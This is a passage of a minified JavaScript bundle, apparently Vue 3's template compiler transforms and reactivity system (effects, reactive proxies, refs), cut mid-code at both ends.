if(1===e.children.length&&i!==c){const n=e.children[0],o=n.type,r=5===o||8===o;r&&0===Ot(n,t)&&(y|=1),p=r||2===o?n:e.children}else p=e.children;0!==y&&(f=String(y),m&&m.length&&(h=function(e){let t="[";for(let n=0,o=e.length;n<o;n++)t+=JSON.stringify(e[n]),n<o-1&&(t+=", ");return t+"]"}(m))),e.codegenNode=G(t,i,d,p,f,h,g,!!v,!1,s,e.loc)};function Pn(e,t,n=!1){let{tag:o}=e;const r=In(o),s=Ne(e,"is");if(s)if(r||Ye("COMPILER_IS_ON_ELEMENT",t)){const e=6===s.type?s.value&&ee(s.value.content,!0):s.exp;if(e)return oe(t.helper(S),[e])}else 6===s.type&&s.value.content.startsWith("vue:")&&(o=s.value.content.slice(4));const i=!r&&Re(e,"is");if(i&&i.exp)return oe(t.helper(S),[i.exp]);const a=ve(o)||t.isBuiltInComponent(o);return a?(n||t.helper(a),a):(t.helper(b),t.components.add(o),He(o,"component"))}function Rn(e,t,n=e.props,r,s,a=!1){const{tag:c,loc:l,children:u}=e;let d=[];const p=[],f=[],h=u.length>0;let m=!1,g=0,y=!1,v=!1,_=!1,b=!1,S=!1,w=!1;const E=[],x=e=>{d.length&&(p.push(Z(Nn(d),l)),d=[]),e&&p.push(e)},T=({key:e,value:n})=>{if(ge(e)){const i=e.content,a=(0,o.isOn)(i);if(!a||r&&!s||"onclick"===i.toLowerCase()||"onUpdate:modelValue"===i||(0,o.isReservedProp)(i)||(b=!0),a&&(0,o.isReservedProp)(i)&&(w=!0),20===n.type||(4===n.type||8===n.type)&&Ot(n,t)>0)return;"ref"===i?y=!0:"class"===i?v=!0:"style"===i?_=!0:"key"===i||E.includes(i)||E.push(i),!r||"class"!==i&&"style"!==i||E.includes(i)||E.push(i)}else S=!0};for(let s=0;s<n.length;s++){const u=n[s];if(6===u.type){const{loc:e,name:n,value:o}=u;let r=!0;if("ref"===n&&(y=!0,t.scopes.vFor>0&&d.push(Q(ee("ref_for",!0),ee("true")))),"is"===n&&(In(c)||o&&o.content.startsWith("vue:")||Ye("COMPILER_IS_ON_ELEMENT",t)))continue;d.push(Q(ee(n,!0,Oe(e,0,n.length)),ee(o?o.content:"",r,o?o.loc:e)))}else{const{name:n,arg:s,exp:g,loc:y}=u,v="bind"===n,_="on"===n;if("slot"===n){r||t.onError(i(40,y));continue}if("once"===n||"memo"===n)continue;if("is"===n||v&&Me(s,"is")&&(In(c)||Ye("COMPILER_IS_ON_ELEMENT",t)))continue;if(_&&a)continue;if((v&&Me(s,"key")||_&&h&&Me(s,"vue:before-update"))&&(m=!0),v&&Me(s,"ref")&&t.scopes.vFor>0&&d.push(Q(ee("ref_for",!0),ee("true"))),!s&&(v||_)){if(S=!0,g)if(v){if(x(),Ye("COMPILER_V_BIND_OBJECT_ORDER",t)){p.unshift(g);continue}p.push(g)}else x({type:14,loc:y,callee:t.helper(L),arguments:r?[g]:[g,"true"]});else t.onError(i(v?34:35,y));continue}const b=t.directiveTransforms[n];if(b){const{props:n,needRuntime:r}=b(u,e,t);!a&&n.forEach(T),_&&s&&!ge(s)?x(Z(n,l)):d.push(...n),r&&(f.push(u),(0,o.isSymbol)(r)&&kn.set(u,r))}else(0,o.isBuiltInDirective)(n)||(f.push(u),h&&(m=!0))}}let C;if(p.length?(x(),C=p.length>1?oe(t.helper(A),p,l):p[0]):d.length&&(C=Z(Nn(d),l)),S?g|=16:(v&&!r&&(g|=2),_&&!r&&(g|=4),E.length&&(g|=8),b&&(g|=32)),m||0!==g&&32!==g||!(y||w||f.length>0)||(g|=512),!t.inSSR&&C)switch(C.type){case 15:let e=-1,n=-1,o=!1;for(let t=0;t<C.properties.length;t++){const r=C.properties[t].key;ge(r)?"class"===r.content?e=t:"style"===r.content&&(n=t):r.isHandlerKey||(o=!0)}const r=C.properties[e],s=C.properties[n];o?C=oe(t.helper(N),[C]):(r&&!ge(r.value)&&(r.value=oe(t.helper(P),[r.value])),s&&(_||4===s.value.type&&"["===s.value.content.trim()[0]||17===s.value.type)&&(s.value=oe(t.helper(R),[s.value])));break;case 14:break;default:C=oe(t.helper(N),[oe(t.helper(M),[C])])}return{props:C,directives:f,patchFlag:g,dynamicPropNames:E,shouldUseBlock:m}}function Nn(e){const t=new Map,n=[];for(let r=0;r<e.length;r++){const s=e[r];if(8===s.key.type||!s.key.isStatic){n.push(s);continue}const i=s.key.content,a=t.get(i);a?("style"===i||"class"===i||(0,o.isOn)(i))&&Mn(a,s):(t.set(i,s),n.push(s))}return n}function Mn(e,t){17===e.value.type?e.value.elements.push(t.value):e.value=X([e.value,t.value],e.loc)}function Ln(e,t){const n=[],o=kn.get(e);o?n.push(t.helperString(o)):(t.helper(w),t.directives.add(e.name),n.push(He(e.name,"directive")));const{loc:r}=e;if(e.exp&&n.push(e.exp),e.arg&&(e.exp||n.push("void 0"),n.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const t=ee("true",!1,r);n.push(Z(e.modifiers.map(e=>Q(e,t)),r))}return X(n,e.loc)}function In(e){return"component"===e||"Component"===e}const $n=(e,t)=>{if(Be(e)){const{children:n,loc:o}=e,{slotName:r,slotProps:s}=Fn(e,t),i=[t.prefixIdentifiers?"_ctx.$slots":"$slots",r,"{}","undefined","true"];let a=2;s&&(i[2]=s,a=3),n.length&&(i[3]=re([],n,!1,!1,o),a=4),t.scopeId&&!t.slotted&&(a=5),i.splice(a),e.codegenNode=oe(t.helper(C),i,o)}};function Fn(e,t){let n,r='"default"';const s=[];for(let t=0;t<e.props.length;t++){const n=e.props[t];6===n.type?n.value&&("name"===n.name?r=JSON.stringify(n.value.content):(n.name=(0,o.camelize)(n.name),s.push(n))):"bind"===n.name&&Me(n.arg,"name")?n.exp&&(r=n.exp):("bind"===n.name&&n.arg&&ge(n.arg)&&(n.arg.content=(0,o.camelize)(n.arg.content)),s.push(n))}if(s.length>0){const{props:o,directives:r}=Rn(e,t,s,!1,!1);n=o,r.length&&t.onError(i(36,r[0].loc))}return{slotName:r,slotProps:n}}const Bn=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*(:[^=]+)?=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,Dn=(e,t,n,r)=>{const{loc:s,modifiers:a,arg:c}=e;let l;if(e.exp||a.length||n.onError(i(35,s)),4===c.type)if(c.isStatic){let e=c.content;e.startsWith("vue:")&&(e=`vnode-${e.slice(4)}`),l=ee(0!==t.tagType||e.startsWith("vnode")||!/[A-Z]/.test(e)?(0,o.toHandlerKey)((0,o.camelize)(e)):`on:${e}`,!0,c.loc)}else l=ne([`${n.helperString(F)}(`,c,")"]);else l=c,l.children.unshift(`${n.helperString(F)}(`),l.children.push(")");let u=e.exp;u&&!u.content.trim()&&(u=void 0);let d=n.cacheHandlers&&!u&&!n.inVOnce;if(u){const e=Ce(u.content),t=!(e||Bn.test(u.content)),n=u.content.includes(";");(t||d&&e)&&(u=ne([`${t?"$event":"(...args)"} => ${n?"{":"("}`,u,n?"}":")"]))}let p={props:[Q(l,u||ee("() => {}",!1,s))]};return r&&(p=r(p)),d&&(p.props[0].value=n.cache(p.props[0].value)),p.props.forEach(e=>e.key.isHandlerKey=!0),p},jn=(e,t,n)=>{const{exp:r,modifiers:s,loc:a}=e,c=e.arg;return 4!==c.type?(c.children.unshift("("),c.children.push(') || ""')):c.isStatic||(c.content=`${c.content} || ""`),s.includes("camel")&&(4===c.type?c.isStatic?c.content=(0,o.camelize)(c.content):c.content=`${n.helperString(I)}(${c.content})`:(c.children.unshift(`${n.helperString(I)}(`),c.children.push(")"))),n.inSSR||(s.includes("prop")&&Un(c,"."),s.includes("attr")&&Un(c,"^")),!r||4===r.type&&!r.content.trim()?(n.onError(i(34,a)),{props:[Q(c,ee("",!0,a))]}):{props:[Q(c,r)]}},Un=(e,t)=>{4===e.type?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},Vn=(e,t)=>{if(0===e.type||1===e.type||11===e.type||10===e.type)return()=>{const n=e.children;let o,r=!1;for(let e=0;e<n.length;e++){const t=n[e];if(Ie(t)){r=!0;for(let r=e+1;r<n.length;r++){const s=n[r];if(!Ie(s)){o=void 0;break}o||(o=n[e]=ne([t],t.loc)),o.children.push(" + ",s),n.splice(r,1),r--}}}if(r&&(1!==n.length||0!==e.type&&(1!==e.type||0!==e.tagType||e.props.find(e=>7===e.type&&!t.directiveTransforms[e.name])||"template"===e.tag)))for(let e=0;e<n.length;e++){const o=n[e];if(Ie(o)||8===o.type){const r=[];2===o.type&&" "===o.content||r.push(o),t.ssr||0!==Ot(o,t)||r.push("1"),n[e]={type:12,content:o,loc:o.loc,codegenNode:oe(t.helper(v),r)}}}}},Hn=new WeakSet,qn=(e,t)=>{if(1===e.type&&Re(e,"once",!0)){if(Hn.has(e)||t.inVOnce||t.inSSR)return;return Hn.add(e),t.inVOnce=!0,t.helper(B),()=>{t.inVOnce=!1;const e=t.currentNode;e.codegenNode&&(e.codegenNode=t.cache(e.codegenNode,!0))}}},zn=(e,t,n)=>{const{exp:r,arg:s}=e;if(!r)return n.onError(i(41,e.loc)),Wn();const a=r.loc.source,c=4===r.type?r.content:a,l=n.bindingMetadata[a];if("props"===l||"props-aliased"===l)return n.onError(i(44,r.loc)),Wn();if(!c.trim()||!Ce(c))return n.onError(i(42,r.loc)),Wn();const u=s||ee("modelValue",!0),d=s?ge(s)?`onUpdate:${(0,o.camelize)(s.content)}`:ne(['"onUpdate:" + ',s]):"onUpdate:modelValue";let p;p=ne([(n.isTS?"($event: any)":"$event")+" => ((",r,") = $event)"]);const f=[Q(u,e.exp),Q(d,p)];if(e.modifiers.length&&1===t.tagType){const t=e.modifiers.map(e=>(be(e)?e:JSON.stringify(e))+": true").join(", "),n=s?ge(s)?`${s.content}Modifiers`:ne([s,' + "Modifiers"']):"modelModifiers";f.push(Q(n,ee(`{ ${t} }`,!1,e.loc,2)))}return Wn(f)};function Wn(e=[]){return{props:e}}const Kn=/[\w).+\-_$\]]/,Yn=(e,t)=>{Ye("COMPILER_FILTER",t)&&(5===e.type&&Jn(e.content,t),1===e.type&&e.props.forEach(e=>{7===e.type&&"for"!==e.name&&e.exp&&Jn(e.exp,t)}))};function Jn(e,t){if(4===e.type)Gn(e,t);else for(let n=0;n<e.children.length;n++){const o=e.children[n];"object"==typeof o&&(4===o.type?Gn(o,t):8===o.type?Jn(e,t):5===o.type&&Jn(o.content,t))}}function Gn(e,t){const n=e.content;let o,r,s,i,a=!1,c=!1,l=!1,u=!1,d=0,p=0,f=0,h=0,m=[];for(s=0;s<n.length;s++)if(r=o,o=n.charCodeAt(s),a)39===o&&92!==r&&(a=!1);else if(c)34===o&&92!==r&&(c=!1);else if(l)96===o&&92!==r&&(l=!1);else if(u)47===o&&92!==r&&(u=!1);else if(124!==o||124===n.charCodeAt(s+1)||124===n.charCodeAt(s-1)||d||p||f){switch(o){case 34:c=!0;break;case 39:a=!0;break;case 96:l=!0;break;case 40:f++;break;case 41:f--;break;case 91:p++;break;case 93:p--;break;case 123:d++;break;case 125:d--}if(47===o){let e,t=s-1;for(;t>=0&&(e=n.charAt(t)," "===e);t--);e&&Kn.test(e)||(u=!0)}}else void 0===i?(h=s+1,i=n.slice(0,s).trim()):g();function g(){m.push(n.slice(h,s).trim()),h=s+1}if(void 0===i?i=n.slice(0,s).trim():0!==h&&g(),m.length){for(s=0;s<m.length;s++)i=Xn(i,m[s],t);e.content=i}}function Xn(e,t,n){n.helper(E);const o=t.indexOf("(");if(o<0)return n.filters.add(t),`${He(t,"filter")}(${e})`;{const r=t.slice(0,o),s=t.slice(o+1);return n.filters.add(r),`${He(r,"filter")}(${e}${")"!==s?","+s:s}`}}const Zn=new WeakSet,Qn=(e,t)=>{if(1===e.type){const n=Re(e,"memo");if(!n||Zn.has(e))return;return Zn.add(e),()=>{const o=e.codegenNode||t.currentNode.codegenNode;o&&13===o.type&&(1!==e.tagType&&me(o,t),e.codegenNode=oe(t.helper(q),[n.exp,re(void 0,o),"_cache",String(t.cached++)]))}}};function eo(e){return[[qn,an,Qn,pn,Yn,$n,An,Sn,Vn],{on:Dn,bind:jn,model:zn}]}function to(e,t={}){const n=t.onError||r,s="module"===t.mode;!0===t.prefixIdentifiers?n(i(47)):s&&n(i(48));const a=!1;t.cacheHandlers&&n(i(49)),t.scopeId&&!s&&n(i(50));const c=(0,o.isString)(e)?et(e,t):e,[l,u]=eo();return Lt(c,(0,o.extend)({},t,{prefixIdentifiers:a,nodeTransforms:[...l,...t.nodeTransforms||[]],directiveTransforms:(0,o.extend)({},u,t.directiveTransforms||{})})),Dt(c,(0,o.extend)({},t,{prefixIdentifiers:a}))}const no=()=>({props:[]}),oo=Symbol(""),ro=Symbol(""),so=Symbol(""),io=Symbol(""),ao=Symbol(""),co=Symbol(""),lo=Symbol(""),uo=Symbol(""),po=Symbol(""),fo=Symbol("");let ho;K({[oo]:"vModelRadio",[ro]:"vModelCheckbox",[so]:"vModelText",[io]:"vModelSelect",[ao]:"vModelDynamic",[co]:"withModifiers",[lo]:"withKeys",[uo]:"vShow",[po]:"Transition",[fo]:"TransitionGroup"});const mo=(0,o.makeMap)("style,iframe,script,noscript",!0),go={isVoidTag:o.isVoidTag,isNativeTag:e=>(0,o.isHTMLTag)(e)||(0,o.isSVGTag)(e),isPreTag:e=>"pre"===e,decodeEntities:function(e,t=!1){return ho||(ho=document.createElement("div")),t?(ho.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,ho.children[0].getAttribute("foo")):(ho.innerHTML=e,ho.textContent)},isBuiltInComponent:e=>ye(e,"Transition")?po:ye(e,"TransitionGroup")?fo:void 0,getNamespace(e,t){let n=t?t.ns:0;if(t&&2===n)if("annotation-xml"===t.tag){if("svg"===e)return 1;t.props.some(e=>6===e.type&&"encoding"===e.name&&null!=e.value&&("text/html"===e.value.content||"application/xhtml+xml"===e.value.content))&&(n=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&"mglyph"!==e&&"malignmark"!==e&&(n=0);else t&&1===n&&("foreignObject"!==t.tag&&"desc"!==t.tag&&"title"!==t.tag||(n=0));if(0===n){if("svg"===e)return 1;if("math"===e)return 2}return n},getTextMode({tag:e,ns:t}){if(0===t){if("textarea"===e||"title"===e)return 1;if(mo(e))return 2}return 0}},yo=e=>{1===e.type&&e.props.forEach((t,n)=>{6===t.type&&"style"===t.name&&t.value&&(e.props[n]={type:7,name:"bind",arg:ee("style",!0,t.loc),exp:vo(t.value.content,t.loc),modifiers:[],loc:t.loc})})},vo=(e,t)=>{const n=(0,o.parseStringStyle)(e);return ee(JSON.stringify(n),!1,t,3)};function _o(e,t){return i(e,t)}const bo=(0,o.makeMap)("passive,once,capture"),So=(0,o.makeMap)("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),wo=(0,o.makeMap)("left,right"),Eo=(0,o.makeMap)("onkeyup,onkeydown,onkeypress",!0),xo=(e,t)=>ge(e)&&"onclick"===e.content.toLowerCase()?ee(t,!0):4!==e.type?ne(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e,To=(e,t)=>{1!==e.type||0!==e.tagType||"script"!==e.tag&&"style"!==e.tag||t.removeNode()},Co=[yo],Oo={cloak:no,html:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(_o(53,r)),t.children.length&&(n.onError(_o(54,r)),t.children.length=0),{props:[Q(ee("innerHTML",!0,r),o||ee("",!0))]}},text:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(_o(55,r)),t.children.length&&(n.onError(_o(56,r)),t.children.length=0),{props:[Q(ee("textContent",!0),o?Ot(o,n)>0?o:oe(n.helperString(k),[o],r):ee("",!0))]}},model:(e,t,n)=>{const o=zn(e,t,n);if(!o.props.length||1===t.tagType)return o;e.arg&&n.onError(_o(58,e.arg.loc));const{tag:r}=t,s=n.isCustomElement(r);if("input"===r||"textarea"===r||"select"===r||s){let i=so,a=!1;if("input"===r||s){const o=Ne(t,"type");if(o){if(7===o.type)i=ao;else if(o.value)switch(o.value.content){case"radio":i=oo;break;case"checkbox":i=ro;break;case"file":a=!0,n.onError(_o(59,e.loc))}}else Le(t)&&(i=ao)}else"select"===r&&(i=io);a||(o.needRuntime=n.helper(i))}else n.onError(_o(57,e.loc));return o.props=o.props.filter(e=>!(4===e.key.type&&"modelValue"===e.key.content)),o},on:(e,t,n)=>Dn(e,t,n,t=>{const{modifiers:r}=e;if(!r.length)return t;let{key:s,value:i}=t.props[0];const{keyModifiers:a,nonKeyModifiers:c,eventOptionModifiers:l}=((e,t,n)=>{const o=[],r=[],s=[];for(let i=0;i<t.length;i++){const a=t[i];"native"===a&&Je("COMPILER_V_ON_NATIVE",n)||bo(a)?s.push(a):wo(a)?ge(e)?Eo(e.content)?o.push(a):r.push(a):(o.push(a),r.push(a)):So(a)?r.push(a):o.push(a)}return{keyModifiers:o,nonKeyModifiers:r,eventOptionModifiers:s}})(s,r,n,e.loc);if(c.includes("right")&&(s=xo(s,"onContextmenu")),c.includes("middle")&&(s=xo(s,"onMouseup")),c.length&&(i=oe(n.helper(co),[i,JSON.stringify(c)])),!a.length||ge(s)&&!Eo(s.content)||(i=oe(n.helper(lo),[i,JSON.stringify(a)])),l.length){const e=l.map(o.capitalize).join("");s=ge(s)?ee(`${s.content}${e}`,!0):ne(["(",s,`) + "${e}"`])}return{props:[Q(s,i)]}}),show:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(_o(61,r)),{props:[],needRuntime:n.helper(uo)}}};function ko(e,t={}){return to(e,(0,o.extend)({},go,t,{nodeTransforms:[To,...Co,...t.nodeTransforms||[]],directiveTransforms:(0,o.extend)({},Oo,t.directiveTransforms||{}),transformHoist:null}))}function Ao(e,t={}){return et(e,(0,o.extend)({},go,t))}},325:(e,t,n)=>{"use strict";n.d(t,{$y:()=>Ee,B:()=>i,BK:()=>qe,Bj:()=>s,EB:()=>l,Fl:()=>Ge,IU:()=>Ce,Jd:()=>C,OT:()=>_e,PG:()=>we,SU:()=>Be,Tn:()=>De,Um:()=>ve,Vh:()=>Ke,WL:()=>Ue,X$:()=>P,X3:()=>Te,XI:()=>Le,Xl:()=>Oe,YS:()=>be,ZM:()=>He,cE:()=>w,dq:()=>Ne,iH:()=>Me,j:()=>k,lk:()=>O,nZ:()=>c,oR:()=>Fe,qj:()=>ye,qq:()=>b,sT:()=>E,yT:()=>xe});var o=n(62);let r;class s{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this.parent=r,!e&&r&&(this.index=(r.scopes||(r.scopes=[])).push(this)-1)}get active(){return this._active}run(e){if(this._active){const t=r;try{return r=this,e()}finally{r=t}}}on(){r=this}off(){r=this.parent}stop(e){if(this._active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0,this._active=!1}}}function i(e){return new s(e)}function a(e,t=r){t&&t.active&&t.effects.push(e)}function c(){return r}function l(e){r&&r.cleanups.push(e)}const u=e=>{const t=new Set(e);return t.w=0,t.n=0,t},d=e=>(e.w&m)>0,p=e=>(e.n&m)>0,f=new WeakMap;let h=0,m=1;const g=30;let y;const v=Symbol(""),_=Symbol("");class b{constructor(e,t=null,n){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],this.parent=void 0,a(this,n)}run(){if(!this.active)return this.fn();let e=y,t=x;for(;e;){if(e===this)return;e=e.parent}try{return this.parent=y,y=this,x=!0,m=1<<++h,h<=g?(({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=m})(this):S(this),this.fn()}finally{h<=g&&(e=>{const{deps:t}=e;if(t.length){let n=0;for(let o=0;o<t.length;o++){const r=t[o];d(r)&&!p(r)?r.delete(e):t[n++]=r,r.w&=~m,r.n&=~m}t.length=n}})(this),m=1<<--h,y=this.parent,x=t,this.parent=void 0,this.deferStop&&this.stop()}}stop(){y===this?this.deferStop=!0:this.active&&(S(this),this.onStop&&this.onStop(),this.active=!1)}}function S(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}function w(e,t){e.effect instanceof b&&(e=e.effect.fn);const n=new b(e);t&&((0,o.extend)(n,t),t.scope&&a(n,t.scope)),t&&t.lazy||n.run();const r=n.run.bind(n);return r.effect=n,r}function E(e){e.effect.stop()}let x=!0;const T=[];function C(){T.push(x),x=!1}function O(){const e=T.pop();x=void 0===e||e}function k(e,t,n){if(x&&y){let t=f.get(e);t||f.set(e,t=new Map);let o=t.get(n);o||t.set(n,o=u()),A(o)}}function A(e,t){let n=!1;h<=g?p(e)||(e.n|=m,n=!d(e)):n=!e.has(y),n&&(e.add(y),y.deps.push(e))}function P(e,t,n,r,s,i){const a=f.get(e);if(!a)return;let c=[];if("clear"===t)c=[...a.values()];else if("length"===n&&(0,o.isArray)(e)){const e=Number(r);a.forEach((t,n)=>{("length"===n||!(0,o.isSymbol)(n)&&n>=e)&&c.push(t)})}else switch(void 0!==n&&c.push(a.get(n)),t){case"add":(0,o.isArray)(e)?(0,o.isIntegerKey)(n)&&c.push(a.get("length")):(c.push(a.get(v)),(0,o.isMap)(e)&&c.push(a.get(_)));break;case"delete":(0,o.isArray)(e)||(c.push(a.get(v)),(0,o.isMap)(e)&&c.push(a.get(_)));break;case"set":(0,o.isMap)(e)&&c.push(a.get(v))}if(1===c.length)c[0]&&R(c[0]);else{const e=[];for(const t of c)t&&e.push(...t);R(u(e))}}function R(e,t){const n=(0,o.isArray)(e)?e:[...e];for(const e of n)e.computed&&N(e);for(const e of n)e.computed||N(e)}function N(e,t){(e!==y||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}const M=(0,o.makeMap)("__proto__,__v_isRef,__isVue"),L=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>"arguments"!==e&&"caller"!==e).map(e=>Symbol[e]).filter(o.isSymbol)),I=$();function $(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...e){const n=Ce(this);for(let e=0,t=this.length;e<t;e++)k(n,0,e+"");const o=n[t](...e);return-1===o||!1===o?n[t](...e.map(Ce)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...e){C();const n=Ce(this)[t].apply(this,e);return O(),n}}),e}function F(e){const t=Ce(this);return k(t,0,e),t.hasOwnProperty(e)}class B{constructor(e=!1,t=!1){this._isReadonly=e,this._shallow=t}get(e,t,n){const r=this._isReadonly,s=this._shallow;if("__v_isReactive"===t)return!r;if("__v_isReadonly"===t)return r;if("__v_isShallow"===t)return s;if("__v_raw"===t&&n===(r?s?ge:me:s?he:fe).get(e))return e;const i=(0,o.isArray)(e);if(!r){if(i&&(0,o.hasOwn)(I,t))return Reflect.get(I,t,n);if("hasOwnProperty"===t)return F}const a=Reflect.get(e,t,n);return((0,o.isSymbol)(t)?L.has(t):M(t))?a:(r||k(e,0,t),s?a:Ne(a)?i&&(0,o.isIntegerKey)(t)?a:a.value:(0,o.isObject)(a)?r?_e(a):ye(a):a)}}class D extends B{constructor(e=!1){super(!1,e)}set(e,t,n,r){let s=e[t];if(Ee(s)&&Ne(s)&&!Ne(n))return!1;if(!this._shallow&&(xe(n)||Ee(n)||(s=Ce(s),n=Ce(n)),!(0,o.isArray)(e)&&Ne(s)&&!Ne(n)))return s.value=n,!0;const i=(0,o.isArray)(e)&&(0,o.isIntegerKey)(t)?Number(t)<e.length:(0,o.hasOwn)(e,t),a=Reflect.set(e,t,n,r);return e===Ce(r)&&(i?(0,o.hasChanged)(n,s)&&P(e,"set",t,n):P(e,"add",t,n)),a}deleteProperty(e,t){const n=(0,o.hasOwn)(e,t),r=(e[t],Reflect.deleteProperty(e,t));return r&&n&&P(e,"delete",t,void 0),r}has(e,t){const n=Reflect.has(e,t);return(0,o.isSymbol)(t)&&L.has(t)||k(e,0,t),n}ownKeys(e){return k(e,0,(0,o.isArray)(e)?"length":v),Reflect.ownKeys(e)}}class j extends B{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const U=new D,V=new j,H=new D(!0),q=new j(!0),z=e=>e,W=e=>Reflect.getPrototypeOf(e);function K(e,t,n=!1,r=!1){const s=Ce(e=e.__v_raw),i=Ce(t);n||((0,o.hasChanged)(t,i)&&k(s,0,t),k(s,0,i));const{has:a}=W(s),c=r?z:n?Ae:ke;return a.call(s,t)?c(e.get(t)):a.call(s,i)?c(e.get(i)):void(e!==s&&e.get(t))}function Y(e,t=!1){const n=this.__v_raw,r=Ce(n),s=Ce(e);return t||((0,o.hasChanged)(e,s)&&k(r,0,e),k(r,0,s)),e===s?n.has(e):n.has(e)||n.has(s)}function J(e,t=!1){return e=e.__v_raw,!t&&k(Ce(e),0,v),Reflect.get(e,"size",e)}function G(e){e=Ce(e);const t=Ce(this);return W(t).has.call(t,e)||(t.add(e),P(t,"add",e,e)),this}function X(e,t){t=Ce(t);const n=Ce(this),{has:r,get:s}=W(n);let i=r.call(n,e);i||(e=Ce(e),i=r.call(n,e));const a=s.call(n,e);return n.set(e,t),i?(0,o.hasChanged)(t,a)&&P(n,"set",e,t):P(n,"add",e,t),this}function Z(e){const t=Ce(this),{has:n,get:o}=W(t);let r=n.call(t,e);r||(e=Ce(e),r=n.call(t,e)),o&&o.call(t,e);const s=t.delete(e);return r&&P(t,"delete",e,void 0),s}function Q(){const e=Ce(this),t=0!==e.size,n=e.clear();return t&&P(e,"clear",void 0,void 0),n}function ee(e,t){return function(n,o){const r=this,s=r.__v_raw,i=Ce(s),a=t?z:e?Ae:ke;return!e&&k(i,0,v),s.forEach((e,t)=>n.call(o,a(e),a(t),r))}}function te(e,t,n){return function(...r){const s=this.__v_raw,i=Ce(s),a=(0,o.isMap)(i),c="entries"===e||e===Symbol.iterator&&a,l="keys"===e&&a,u=s[e](...r),d=n?z:t?Ae:ke;return!t&&k(i,0,l?_:v),{next(){const{value:e,done:t}=u.next();return t?{value:e,done:t}:{value:c?[d(e[0]),d(e[1])]:d(e),done:t}},[Symbol.iterator](){return this}}}}function ne(e){return function(...t){return"delete"!==e&&this}}function oe(){const e={get(e){return K(this,e)},get size(){return J(this)},has:Y,add:G,set:X,delete:Z,clear:Q,forEach:ee(!1,!1)},t={get(e){return K(this,e,!1,!0)},get size(){return J(this)},has:Y,add:G,set:X,delete:Z,clear:Q,forEach:ee(!1,!0)},n={get(e){return K(this,e,!0)},get size(){return J(this,!0)},has(e){return Y.call(this,e,!0)},add:ne("add"),set:ne("set"),delete:ne("delete"),clear:ne("clear"),forEach:ee(!0,!1)},o={get(e){return K(this,e,!0,!0)},get size(){return J(this,!0)},has(e){return Y.call(this,e,!0)},add:ne("add"),set:ne("set"),delete:ne("delete"),clear:ne("clear"),forEach:ee(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(r=>{e[r]=te(r,!1,!1),n[r]=te(r,!0,!1),t[r]=te(r,!1,!0),o[r]=te(r,!0,!0)}),[e,n,t,o]}const[re,se,ie,ae]=oe();function ce(e,t){const n=t?e?ae:ie:e?se:re;return(t,r,s)=>"__v_isReactive"===r?!e:"__v_isReadonly"===r?e:"__v_raw"===r?t:Reflect.get((0,o.hasOwn)(n,r)&&r in t?n:t,r,s)}const le={get:ce(!1,!1)},ue={get:ce(!1,!0)},de={get:ce(!0,!1)},pe={get:ce(!0,!0)},fe=new WeakMap,he=new WeakMap,me=new WeakMap,ge=new WeakMap;function ye(e){return Ee(e)?e:Se(e,!1,U,le,fe)}function ve(e){return Se(e,!1,H,ue,he)}function _e(e){return Se(e,!0,V,de,me)}function be(e){return Se(e,!0,q,pe,ge)}function Se(e,t,n,r,s){if(!(0,o.isObject)(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const i=s.get(e);if(i)return i;const a=(c=e).__v_skip||!Object.isExtensible(c)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((0,o.toRawType)(c));var c;if(0===a)return e;const l=new Proxy(e,2===a?r:n);return s.set(e,l),l}function we(e){return Ee(e)?we(e.__v_raw):!(!e||!e.__v_isReactive)}function Ee(e){return!(!e||!e.__v_isReadonly)}function xe(e){return!(!e||!e.__v_isShallow)}function Te(e){return we(e)||Ee(e)}function Ce(e){const t=e&&e.__v_raw;return t?Ce(t):e}function Oe(e){return(0,o.def)(e,"__v_skip",!0),e}const ke=e=>(0,o.isObject)(e)?ye(e):e,Ae=e=>(0,o.isObject)(e)?_e(e):e;function Pe(e){x&&y&&A((e=Ce(e)).dep||(e.dep=u()))}function Re(e,t){const n=(e=Ce(e)).dep;n&&R(n)}function Ne(e){return!(!e||!0!==e.__v_isRef)}function Me(e){return Ie(e,!1)}function Le(e){return Ie(e,!0)}function Ie(e,t){return Ne(e)?e:new $e(e,t)}class $e{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:Ce(e),this._value=t?e:ke(e)}get value(){return Pe(this),this._value}set value(e){const t=this.__v_isShallow||xe(e)||Ee(e);e=t?e:Ce(e),(0,o.hasChanged)(e,this._rawValue)&&(this._rawValue=e,this._value=t?e:ke(e),Re(this))}}function Fe(e){Re(e)}function Be(e){return Ne(e)?e.value:e}function De(e){return(0,o.isFunction)(e)?e():Be(e)}const je={get:(e,t,n)=>Be(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const 